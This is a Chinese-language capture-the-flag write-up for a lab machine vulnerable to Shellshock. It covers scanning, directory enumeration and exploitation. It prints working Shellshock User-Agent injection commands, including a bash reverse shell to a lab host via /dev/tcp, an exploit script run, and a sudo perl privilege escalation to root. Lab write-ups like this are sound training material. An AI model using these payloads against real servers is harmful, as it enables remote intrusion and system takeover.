Scanning and Enumeration:

┌──(root💀kali)-[~] └─# nmap -sC -sV 10.10.10.56 Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-16 02:29 EST Nmap scan report for 10.10.10.56 Host is up (0.22s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA) | 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA) |_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 17.31 seconds
Enumeration:

gobuster dir -u http://10.10.10.56/ -w /usr/share/dirb/wordlists/common.txt -x txt,php,py,cgi > gobuster.txt ┌──(root💀kali)-[~] └─# cat gobuster.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.56/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/dirb/wordlists/common.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Extensions: py,cgi,txt,php [+] Timeout: 10s =============================================================== 2021/12/16 02:37:25 Starting gobuster in directory enumeration mode =============================================================== /.hta.php (Status: 403) [Size: 294] /.hta.py (Status: 403) [Size: 293] /.hta.cgi (Status: 403) [Size: 294] /.hta (Status: 403) [Size: 290] /.hta.txt (Status: 403) [Size: 294] /.htaccess (Status: 403) [Size: 295] /.htpasswd.txt (Status: 403) [Size: 299] /.htaccess.txt (Status: 403) [Size: 299] /.htpasswd.php (Status: 403) [Size: 299] /.htaccess.php (Status: 403) [Size: 299] /.htpasswd.py (Status: 403) [Size: 298] /.htaccess.py (Status: 403) [Size: 298] /.htpasswd (Status: 403) [Size: 295] /.htaccess.cgi (Status: 403) [Size: 299] /.htpasswd.cgi (Status: 403) [Size: 299] /cgi-bin/ (Status: 403) [Size: 294] /index.html (Status: 200) [Size: 137] /server-status (Status: 403) [Size: 299] =============================================================== 2021/12/16 02:46:04 Finished ===============================================================
找到 /cgi-bin/ 但是權限是403,那麼再掃描看看這個目錄底下有什麼
gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/dirb/wordlists/common.txt -x sh,pl.py > gobuster-cgi.txt ┌──(root💀kali)-[~] └─# cat gobuster-cgi.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.56/cgi-bin/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/dirb/wordlists/common.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Extensions: sh,pl.py [+] Timeout: 10s =============================================================== 2021/12/16 02:57:12 Starting gobuster in directory enumeration mode =============================================================== /.hta (Status: 403) [Size: 298] /.hta.pl.py (Status: 403) [Size: 304] /.hta.sh (Status: 403) [Size: 301] /.htaccess (Status: 403) [Size: 303] /.htpasswd (Status: 403) [Size: 303] /.htaccess.sh (Status: 403) [Size: 306] /.htpasswd.sh (Status: 403) [Size: 306] /.htaccess.pl.py (Status: 403) [Size: 309] /.htpasswd.pl.py (Status: 403) [Size: 309] /user.sh (Status: 200) [Size: 118] =============================================================== 2021/12/16 03:02:21 Finished ===============================================================
找到/user.sh 這份檔案,可以直接下載下來。到這邊可以判斷出是shellshock漏洞
exploit:
方法1
┌──(root💀kali)-[~]
└─# curl -A "() { :;};echo; /bin/ls" http://10.10.10.56/cgi-bin/user.sh
user.sh
┌──(root💀kali)-[~]
└─# which whoami
/usr/bin/whoami
┌──(root💀kali)-[~]
└─# curl -A "() { :;};echo; /usr/bin/whoami" http://10.10.10.56/cgi-bin/user.sh
shelly
which 命令的作用是,在 PATH 變量指定的路徑中搜索可執行文件的所在位置。
這邊可以先透過在自己機器的執行文件的路徑,再嘗試在目標機器上執行。
payload:
curl -A "() { :;};echo; /bin/bash -i >& /dev/tcp/10.10.14.5/6666 0>&1" http://10.10.10.56/cgi-bin/user.sh
nc -nvlp 6666
方法2
使用nikto掃描看看有沒有cve可以利用,看起來是有cve-2014-6271和cve-2014-6278漏洞
Apache mod_cgi – ‘Shellshock’ Remote Command Injection
┌──(root💀kali)-[~] └─# nikto -h http://10.10.10.56/cgi-bin/user.sh - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.10.10.56 + Target Hostname: 10.10.10.56 + Target Port: 80 + Start Time: 2021-12-16 11:38:48 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.4.18 (Ubuntu) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details. + Uncommon header '93e4r0-cve-2014-6278' found, with contents: true + Uncommon header '93e4r0-cve-2014-6271' found, with contents: true + /cgi-bin/user.sh/kboard/: KBoard Forum 0.3.0 and prior have a security problem in forum_edit_post.php, forum_post.php and forum_reply.php + /cgi-bin/user.sh/lists/admin/: PHPList pre 2.6.4 contains a number of vulnerabilities including remote administrative access, harvesting user info and more. Default login to admin interface is admin/phplist + /cgi-bin/user.sh/splashAdmin.php: Cobalt Qube 3 admin is running. This may have multiple security problems as described by www.scan-associates.net. These could not be tested remotely. + .../
payload:

python exploit.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.5 lport=4242 pages="/cgi-bin/user.sh"

Privilege Escalation:

sudo-l //(root) NOPASSWD: /usr/bin/perl
sudo perl -e 'exec("/bin/sh -i")'
Reflections:
這是一題屬於shellshock漏洞的題目,準備這題的時候找了許多關於這個漏洞的資料
下面的參考資料是我覺得不錯的連結,如果有興趣的人可以多多參考。
這台機器我認為有三個問題
1.apache設置不佳導致使用者可以瀏覽到 “/cgi-bin/user.sh檔案”
2.伺服器上bash的版本是存在shellshock漏洞的
3.允許攻擊者以sudo權限運行perl,進而導致透過perl執行 “bin/bash” 來提權
另外還有發現一些不錯的指令,在進入目標機器的shell之後可以取得更完整的交互式shell
有興趣的人可以嘗試看看!
python3 -c "import pty;pty.spawn('/bin/bash')"
export TERM=XTERM
ctrl+z
stty raw -echo && fg
enter
stty rows 46
stty columns 171
export TERM=xter
reference:
OWASP-Shellshock Vulnerability.pdf
详解ShellShock 漏洞复现原理,内附ShellShock的修复方法